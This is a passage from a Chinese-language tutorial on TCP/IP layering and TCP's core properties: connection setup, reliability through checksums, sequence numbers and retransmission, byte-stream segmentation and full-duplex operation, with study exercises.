

传输层的作用是为两台主机之间的「应用进程」提供端到端的逻辑通信,相隔几千公里的两台主机的进程就好像在直接通信一样。

虽然是叫传输层,但是并不是将数据包从一台主机传送到另一台,而是对「传输行为进行控制」,这本小册介绍的主要内容 TCP 协议就被称为传输控制协议(Transmission Control Protocol),为下面两层协议提供数据包的重传、流量控制、拥塞控制等。

假设你正在电脑上用微信跟女朋友聊天,用 QQ 跟技术大佬们讨论技术细节,当电脑收到一个数据包时,它怎么知道这是一条微信的聊天内容,还是一条 QQ 的消息呢?

这就是端口号的作用。传输层用端口号来标识不同的应用程序,主机收到数据包以后根据目标端口号将数据包传递给对应的应用程序进行处理。比如这个例子中,目标端口号为 80,百度的服务器就根据这个目标端口号将请求交给监听 80 端口的应用程序(可能是 Nginx 等负载均衡器)处理



网络互连层(Internet Layer)

网络互连层提供了主机到主机的通信,将传输层产生的的数据包封装成分组数据包发送到目标主机,并提供路由选择的能力

IP 协议是网络层的主要协议,TCP 和 UDP 都是用 IP 协议作为网络层协议。这一层的主要作用是给包加上源地址和目标地址,将数据包传送到目标地址。

IP 协议是一个无连接的协议,也不具备重发机制,这也是 TCP 协议复杂的原因之一就是基于了这样一个「不靠谱」的协议。

网络访问层(Network Access Layer)

网络访问层也有说法叫做网络接口层,以太网、Wifi、蓝牙工作在这一层,网络访问层提供了主机连接到物理网络需要的硬件和相关的协议。这一层我们不做重点讨论。



整体的分层图如下图所示

0x03 分层的好处是什么呢?

分层的本质是通过分离关注点而让复杂问题简单化,通过分层可以做到:

- 各层独立:限制了依赖关系的范围,各层之间使用标准化的接口,各层不需要知道上下层是如何工作的,增加或者修改一个应用层协议不会影响传输层协议

- 灵活性更好:比如路由器不需要应用层和传输层,分层以后路由器就可以只用加载更少的几个协议层

- 易于测试和维护:提高了可测试性,可以独立的测试特定层,某一层有了更好的实现可以整体替换掉

- 能促进标准化:每一层职责清楚,方便进行标准化

0x04 习题

- 收到 IP 数据包解析以后,它怎么知道这个分组应该投递到上层的哪一个协议(UDP 或 TCP)

03-TCP 概述 —— 可靠的、面向连接的、基于字节流、全双工的协议



如果要用一句话来描述 TCP 协议,我想应该是:TCP 是一个可靠的(reliable)、面向连接的(connection-oriented)、基于字节流(byte-stream)、全双工的(full-duplex)协议。

0x01 TCP 是面向连接的协议

一开始学习 TCP 的时候,我们就被告知 TCP 是面向连接的协议,那什么是面向连接,什么是无连接呢?

- 面向连接(connection-oriented):面向连接的协议要求正式发送数据之前需要通过「握手」建立一个逻辑连接,结束通信时也是通过有序的四次挥手来断开连接。

- 无连接(connectionless):无连接的协议则不需要





三次握手

建立连接的过程是通过「三次握手」来完成的,顾名思义,通过三次数据交换建立一个连接。 通过三次握手协商好双方后续通信的起始序列号、窗口缩放大小等信息。

如下图所示

0x02 TCP 协议是可靠的

IP 是一种无连接、不可靠的协议:它尽最大可能将数据报从发送者传输给接收者,但并不保证包到达的顺序会与它们被传输的顺序一致,也不保证包是否重复,甚至都不保证包是否会达到接收者。

TCP 要想在 IP 基础上构建可靠的传输层协议,必须有一个复杂的机制来保障可靠性。 主要有下面几个方面:

- 对每个包提供校验和

- 包的序列号解决了接收数据的乱序、重复问题

- 超时重传

- 流量控制、拥塞控制

校验和(checksum) 每个 TCP 包首部中都有两字节用来表示校验和,防止在传输过程中有损坏。如果收到一个校验和有差错的报文,TCP 不会发送任何确认直接丢弃它,等待发送端重传。





包的序列号保证了接收数据的乱序和重复问题 假设我们往 TCP 套接字里写 3000 字节的数据导致 TCP发送了 3 个数据包,每个数据包大小为 1000 字节:第一个包序列号为[11001),第二个包序列号为 [10012001),第三个包序号为[2001~3001)

假如因为网络的原因导致第二个、第三个包先到接收端,第一个包最后才到,接收端也不会因为他们到达的顺序不一致把包弄错,TCP 会根据他们的序号进行重新的排列然后把结果传递给上层应用程序。

如果 TCP 接收到重复的数据,可能的原因是超时重传了两次但这个包并没有丢失,接收端会收到两次同样的数据,它能够根据包序号丢弃重复的数据。

超时重传 TCP 发送数据后会启动一个定时器,等待对端确认收到这个数据包。如果在指定的时间内没有收到 ACK 确认,就会重传数据包,然后等待更长时间,如果还没有收到就再重传,在多次重传仍然失败以后,TCP 会放弃这个包。后面我们讲到超时重传模块的时候会详细介绍这部分内容。

流量控制、拥塞控制 这部分内容较复杂,后面有专门的文章进行讲解,这里先不展开。

0x03 TCP 是面向字节流的协议



TCP 是一种字节流(byte-stream)协议,流的含义是没有固定的报文边界。

假设你调用 2 次 write 函数往 socket 里依次写 500 字节、800 字节。write 函数只是把字节拷贝到内核缓冲区,最终会以多少条报文发送出去是不确定的,如下图所示

- 情况 1:分为两条报文依次发出去 500 字节 和 800 字节数据,也有

- 情况 2:两部分数据合并为一个长度为 1300 字节的报文,一次发送

- 情况 3:第一部分的 500 字节与第二部分的 500 字节合并为一个长度为 1000 字节的报文,第二部分剩下的 300 字节单独作为一个报文发送

- 情况 4:第一部分的 400 字节单独发送,剩下100字节与第二部分的 800 字节合并为一个 900 字节的包一起发送。

- 情况 N:还有更多可能的拆分组合

上面出现的情况取决于诸多因素:路径最大传输单元 MTU、发送窗口大小、拥塞窗口大小等。

当接收方从 TCP 套接字读数据时,它是没法得知对方每次写入的字节是多少的。接收端可能分2 次每次 650 字节读取,也有可能先分三次,一次 100 字节,一次 200 字节,一次 1000 字节进行读取。

0x04 TCP 是全双工的协议

在 TCP 中发送端和接收端可以是客户端/服务端,也可以是服务器/客户端,通信的双方在任意时刻既可以是接收数据也可以是发送数据,每个方向的数据流都独立管理序列号、滑动窗口大小、MSS 等信息。

0x05 小结与思考

TCP 是一个可靠的(reliable)、面向连接的(connection-oriented)、基于字节流(byte-stream)、全双工(full-duplex)的协议。发送端在发送数据以后启动一个定时器,如果超时没有收到对端确认会进行重传,接收端利用序列号对收到的包进行排序、丢弃重复数据,TCP 还提供了流量控制、拥塞控制等机制保证了稳定性。

留一个思考题,这个题目也是《TCP/IP》详解中的一个习题。

TCP提供了一种字节流服务,而收发双方都不保持记录的边界,应用程序应该如何提供他们自己的记录标识呢?

欢迎你在留言区留言,和我一起讨论。

04-来自 Google 的协议栈测试神器 —— packetdrill

